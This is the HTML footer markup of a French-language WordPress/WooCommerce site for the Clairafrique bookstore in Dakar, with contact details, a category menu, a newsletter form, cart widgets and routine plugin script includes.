</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="ocean_contact_info-3" class="footer-widget widget-oceanwp-contact-info clr"><h4 class="widget-title">Contact INDEPENDANCE</h4><ul class="contact-info-widget default"><li class="address"><i class="icon-location-pin" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Adresse :</span><a href="#" target="_self" ><span class="oceanwp-contact-text">CLAIRAFRIQUE INDEPENDANCE, Place de l’indépendance Rue el hadji Mbaye Gueye BP 2005 – DAKAR SENEGAL</span></a></div></li><li class="phone"><i class="icon-phone" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Téléphone :</span><a href="tel:(+221) 33 822 21 69"><span class="oceanwp-contact-text">(+221) 33 822 21 69</span></a><span class="screen-reader-text">S’ouvre dans votre application</span></div></li><li class="email"><i class="icon-envelope" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">E-mail :</span><span class="oceanwp-contact-text"><a href="mailto:&#099;la&#105;&#114;a&#102;&#105;&#110;de&#064;&#099;l&#097;&#105;&#114;&#097;f&#114;&#105;q&#117;&#101;&#046;&#099;om">clairafinde@clairafrique.com</a><span class="screen-reader-text">S’ouvre dans votre application</span></span></div></li></ul></div><div id="ocean_contact_info-5" class="footer-widget widget-oceanwp-contact-info clr"><h4 class="widget-title">Contact COMMERCIAL</h4><ul class="contact-info-widget default"><li class="phone"><i class="icon-phone" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Téléphone :</span><a href="tel:(+221) 76 123 63 63"><span class="oceanwp-contact-text">(+221) 76 123 63 63</span></a><span class="screen-reader-text">S’ouvre dans votre application</span></div></li><li class="email"><i class="icon-envelope" aria-hidden="true"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">E-mail :</span><span class="oceanwp-contact-text"><a href="mailto:co&#109;m&#101;&#114;c&#105;&#097;l&#064;&#099;&#108;a&#105;&#114;&#097;f&#114;i&#113;u&#101;.&#099;&#111;m">commercial@clairafrique.com</a><span class="screen-reader-text">S’ouvre dans votre application</span></span></div></li></ul></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="ocean_social-1" class="footer-widget widget-oceanwp-social social-widget clr"><h4 class="widget-title">Follow Us</h4>
				<ul class="oceanwp-social-icons float style-light">
					<li class="oceanwp-twitter"><a href="https://twitter.com/clairafrique" aria-label="Twitter"  style="height:48px;width:48px;line-height:48px;font-size:30px;border-radius:50%;" target="_blank" rel="noopener noreferrer"><i class=" "1 role="img"></i></a><span class="screen-reader-text">S’ouvre dans un nouvel onglet</span></li><li class="oceanwp-facebook"><a href="https://www.facebook.com/Libarairie.Papeterie.clairafrique" aria-label="Facebook"  style="height:48px;width:48px;line-height:48px;font-size:30px;border-radius:50%;" target="_blank" rel="noopener noreferrer"><i class=" "1 role="img"></i></a><span class="screen-reader-text">S’ouvre dans un nouvel onglet</span></li>				</ul>

				
			
				<style>
					#ocean_social-1.widget-oceanwp-social ul li a {
						;
						color:#00713d;
						;
					}

					#ocean_social-1.widget-oceanwp-social ul li a .owp-icon use {
						stroke:#00713d;
					}

					#ocean_social-1.widget-oceanwp-social ul li a .owp-icon {
						width:30px; height:30px;
					}

					#ocean_social-1.widget-oceanwp-social ul li a:hover {
						background-color:#ffffff;
						color:#f78934!important;
						;
					}

					#ocean_social-1.widget-oceanwp-social ul li a:hover .owp-icon use {
						stroke:#f78934!important;
					}
				</style>
			
		
			</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="ocean_custom_menu-3" class="footer-widget widget-oceanwp-custom-menu custom-menu-widget clr"><h4 class="widget-title">Nos Catégories Principaux</h4><div class="oceanwp-custom-menu clr ocean_custom_menu-3 left dropdown-click click-icon"><ul id="menu-menu-catalogue-1" class="dropdown-menu click-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5883"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://clairafrique.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg version="1.1" class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" enable-background="new 0 0 51.539 51.361" xml:space="preserve">
		             <path fill="#444" d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-3">Recherche de produits</label>

			<input id="dgwt-wcas-search-input-3"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Rechercher des produits..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1316"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/" class="menu-link"><i style="color: #00713D" class="fas fa-atlas "></i>LIBRAIRIE <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1317"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/" class="menu-link"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-graduation-cap"></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">UNIVERSITAIRE</strong><span class="nav-arrow fa fa-angle-right"></span></a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1363"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/sciences-juridiques-politiques/" class="menu-link">Sciences Juridiques &amp; Politiques</a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1364"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/medecine-pharmacie/" class="menu-link">Médecine &amp; Pharmacie</a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1365"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/gestion-economie-finance-universite/" class="menu-link">Gestion Economie Finance</a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1366"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/sciences-techniques/" class="menu-link">Sciences Techniques</a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1367"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/agronomie/" class="menu-link">Agronomie</a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1369"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/sciences-humaines-litteraires/" class="menu-link">Sciences Humaines &amp; Littéraires</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1324"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/dictionnaire/" class="menu-link"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-book"></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">DICTIONNAIRE</strong></a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1341"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/litterature-librairie/" class="menu-link"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-atlas "></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">LITTERATURE</strong></a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1342"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/scolaire/" class="menu-link"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-user-graduate"></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">SCOLAIRE</strong></a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1323"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/parascolaire/" class="menu-link"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fab fa-leanpub"></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">PARA SCOLAIRE</strong></a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6101"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/histoire-geographie/" class="menu-link"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-atlas "></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">HISTOIRE &#8211; GEOGRAPHIE</strong></a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1322"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/beaux-livres/" class="menu-link"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-book-reader "></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">BEAUX LIVRES</strong></a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1319"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/developpement-personnel/" class="menu-link"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-person-booth "></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">DEVELOPPEMENT PERSONNEL</strong></a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1318"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/jeunesse/" class="menu-link"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-child "></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">JEUNESSE</strong></a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1320"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/vie-pratique/" class="menu-link"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-american-sign-language-interpreting"></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">VIE PRATIQUE</strong></a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1321"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/carterie/" class="menu-link"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-clipboard"></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">CARTERIE</strong></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1325"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/papeterie/" class="menu-link"><i style="color: #00713D" class="fas fa-book-open"></i>PAPETERIE</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1338"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/objet-de-piete/" class="menu-link"><i style="color: #00713D" class="fas fa-book-open"></i>RELIGIEUX</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1345"><a href="https://clairafrique.com/index.php/categorie-produit/services/" class="menu-link"><i style="color: #00713D" class="fas fa-bahai"></i>SERVICES <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1339"><a href="https://clairafrique.com/index.php/categorie-produit/services/commandes-particulieres/" class="menu-link"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fab fa-first-order-alt "></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">COMMANDES PARTICULIERES</strong><span class="nav-arrow fa fa-angle-right"></span></a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7529"><a href="https://clairafrique.com/index.php/contact-2/" class="menu-link">Formulaire de Commande</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7503"><a href="https://clairafrique.com/index.php/espace-a-louer/" class="menu-link"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class=" fab fa-squarespace "></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">ESPACE A LOUER</strong></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7505"><a href="https://clairafrique.com/index.php/multiservice/" class="menu-link"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-viruses"></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">MULTISERVICE</strong></a></li>
</ul>
</li>
</ul></div></div>				<script type="text/javascript">
					( function( $ ) {
						$( '.ocean_custom_menu-3.oceanwp-custom-menu.dropdown-click ul.dropdown-menu' ).each( function() {

					        var IconDown 	= '<i class="fa fa-angle-down"></i>',
					        	linkHeight 	= $( this ).find( 'li.menu-item-has-children > a' ).outerHeight(),
					        	target;

					        $( this ).find( 'li.menu-item-has-children > a' ).prepend( '<div class="open-this">'+ IconDown +'</div>' );
					        $( this ).find( 'li.menu-item-has-children > a .open-this' ).css( {
								'line-height' : linkHeight +'px',
							} );

							// Target
							if ( $( this ).parent().hasClass( 'click-link' ) ) {
								target = $( this ).find( 'li.menu-item-has-children > a' );
							} else {
								target = $( this ).find( '.open-this' );
							}

					        target.on( 'click', function() {

								// Target
								if ( $( this ).closest( '.ocean_custom_menu-3.oceanwp-custom-menu.dropdown-click' ).hasClass( 'click-link' ) ) {
									var parent 		= $( this ).parent(),
										IconDown 	= $( this ).find( '.open-this' ).parent().parent(),
										IconUp 		= $( this ).find( '.open-this' ).parent().parent();
								} else {
									var parent 		= $( this ).parent().parent(),
										IconDown 	= $( this ).parent().parent(),
										IconUp 		= $( this ).parent().parent();
								}

					            if ( parent.hasClass( 'opened' ) ) {
					                IconDown.removeClass( 'opened' ).find( '> ul' ).slideUp( 200 );
					            } else {
					                IconUp.addClass( 'opened' ).find( '> ul' ).slideDown( 200 );
					            }

								// Return false
								return false;

					        } );

					    } );
					} )( jQuery );
				</script>
			<div id="email-subscribers-form-2" class="footer-widget widget_email-subscribers-form clr"><h4 class="widget-title"> Inscription au Newsletter </h4><div class="emaillist" id="es_form_f2-n1"><form action="/index.php/2022/11/23/overseas-brides/#es_form_f2-n1" method="post" class="es_subscription_form es_shortcode_form" id="es_subscription_form_69320b5315400" data-source="ig-es"><div class="es-field-wrap"><label>Nom<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="Votre Nom" value="" /></label></div><div class="es-field-wrap"><label>E-Mail*<br /><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="Votre adresse E-Mail" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="db7d41f84d22" /><input type="hidden" name="esfpx_lists[]" value="f4d112ee7f0c" /><input type="hidden" name="esfpx_form_id" value="2" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f2-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="35386" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://clairafrique.com/index.php/2022/11/23/overseas-brides/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-69320b5315400" value="b4d3b8b256" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;"><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_69320b5315400" value="Je m'inscris" /><span class="es_spinner_image" id="spinner-image"><img src="https://clairafrique.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_69320b5315400"></span></div></div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2095"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/">LIBRAIRIE</a></li>
<li id="menu-item-2096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2096"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/papeterie/">PAPETERIE</a></li>
<li id="menu-item-2097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2097"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/objet-de-piete/">OBJET DE PIETE</a></li>
<li id="menu-item-2098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2098"><a href="https://clairafrique.com/index.php/categorie-produit/services/">SERVICES</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				© Copyright - OceanWP Theme by Nick			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-angle-double-up" aria-label="Scroll to the top of the page"></span></a>




        <style>
                    
    </style>
    <div id="woo-chatbot-icon-container">
        <div id="woo-chatbot-ball-wrapper" style="display:none">

            <div id="woo-chatbot-ball-container" style="display:none" class="woo-chatbot-ball-container">
                <div class="woo-chatbot-admin">
                    <h4>Conversations avec</h4>
                   <h3> Commercial</h3>
                </div>
                <div class="woo-chatbot-ball-inner">
                    <div class="woo-chatbot-messages-wrapper">
                        <ul id="woo-chatbot-messages-container" class="woo-chatbot-messages-container">
                        </ul>
                    </div>
                </div>
                <div id="woo-chatbot-editor-container" class="woo-chatbot-editor-container">
                    <input id="woo-chatbot-editor" class="woo-chatbot-editor" required placeholder="Send a message."
                           maxlength="100">
                    <button type="button" id="woo-chatbot-send-message" class="woo-chatbot-button">send</button>
                </div>
            </div>
            <!--woo-chatbot-ball-container-->
            <div id="woo-chatbot-ball" class="woo-chatbot-ball">
                <img src="https://clairafrique.com/wp-content/plugins/woowbot-woocommerce-chatbot/images//custom.png"
                     alt="WooChatIcon">
            </div>
            <!--container-->
        </div>
        <!--woo-chatbot-ball-wrapper-->
    </div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div id="pwaforwp-add-to-home-click" style="background-color:rgb(129,215,66)" class="pwaforwp-footer-prompt pwaforwp-bounceInUp pwaforwp-animated"> <span id="pwaforwp-prompt-close" class="pwaforwp-prompt-close"></span><h3 style="color:#000">Install Clairafrique mobile sur ton smart</h3><div style="background-color:rgb(221,142,24); color:#fff" class="pwaforwp-btn pwaforwp-btn-add-to-home">Installer</div></div><script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/wp-inventory-manager/js/jquery.stepper.js?ver=5.8.6' id='wpinventory-stepper-js'></script>
<style>
[class*="wpim"] input[type="number"]::-webkit-outer-spin-button,
[class*="wpiinventory"] input[type="number"]::-webkit-outer-spin-button,
[class*="wpim"] input[type="number"]::-webkit-inner-spin-button,
[class*="wpinventory"] input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

[class*="wpim"] input[type="number"],
[class*="wpinventory"] input[type="number"] {
    -moz-appearance: textfield;
}

.wpim-stepper {
position: relative;
display: flex;
align-items: stretch;
}

.wpim-stepper input {
width: 50px;
}

.wpim-stepper .stepper-arrow-container {
display: flex;
height: 100%;
flex-direction: column;
justify-content:center;
}

.wpim-stepper .stepper-arrow {
display: block;
border: 1px solid #ccc;
margin: 0;
padding: 0 5px;
line-height: 13px;
font-size: 13px;
margin-left: 2px;
margin-bottom: -1px;
background: #eee;
cursor: pointer;
}

</style>
<div class="xoo-wsc-modal">

	
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		
		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
	
			<span class="xoo-wsch-text">Votre Panier</span>
	
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Votre Panier est vide</span><a class="button btn" href="https://clairafrique.com/index.php/shop/">Acheter</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		



<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue">Retourner a la page</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>

</div>
	<span class="xoo-wsc-opac">

</div>
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Panier</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activer pour trier la colonne ascendante","sort_descending":": activer pour trier la colonne descendante"},"length_menu":"Afficher les saisies _MENU_","empty_table":"Aucune donn\u00e9e disponible sur le tableau","info":"Affichant_START_ \u00e0 _END_ du _TOTAL_ des saisies","info_empty":"Affichant 0 \u00e0 0 de 0 saisies","info_filtered":"(filtr\u00e9 \u00e0 partir du total des saisies _MAX_ )","zero_records":"Aucun enregistrement correspondant trouv\u00e9","search":"Rechercher :","all_selected_text":"Tous les \u00e9l\u00e9ments de cette page ont \u00e9t\u00e9 s\u00e9lectionn\u00e9s. ","select_all_link":"S\u00e9lectionner toutes les pages","clear_selection":"Effacer la s\u00e9lection.","pagination":{"all":"Tout","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"},"select":{"rows":{"0":"","_":": a s\u00e9lectionn\u00e9 %d rang\u00e9es","1":": a s\u00e9lectionn\u00e9 une rang\u00e9e"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","currentText":"Aujourd\u2019hui ","closeText":"Termin\u00e9","today":"Aujourd\u2019hui ","clear":"Effac\u00e9"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='ce4wp_form_submit-js-extra'>
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https:\/\/clairafrique.com","url":"https:\/\/clairafrique.com\/wp-admin\/admin-ajax.php","nonce":"96e971fe99","listNonce":"7f617a9d9c","activatedNonce":"210d895642"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1642507896' id='ce4wp_form_submit-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.6/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.6/wp-includes/js/jquery/ui/datepicker.min.js' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.2.9.1764887378' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.2.9.1764887378' id='featherlight-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.2.9.1764887378' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.2.9.1764887378' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.2.9.1764887378' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.2.9.1764887378' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.2.9.1764887378' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.5.1/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' id='buttonizer_frontend_javascript-js-extra'>
/* <![CDATA[ */
var buttonizer_ajax = {"ajaxurl":"https:\/\/clairafrique.com\/wp-admin\/admin-ajax.php","version":"2.6.0","buttonizer_path":"https:\/\/clairafrique.com\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/clairafrique.com\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/","base_url":"https:\/\/clairafrique.com","current":[],"in_preview":"","is_admin":"","cache":"0306aea3510f6f6f54f4267f49925766","enable_ga_clicks":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://clairafrique.com/wp-content/plugins/buttonizer-multifunctional-button/assets/frontend.min.js?v=783c3f18e901b9cb78c35fb386d2dc01&#038;ver=5.8.6' id='buttonizer_frontend_javascript-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.6/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.6/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
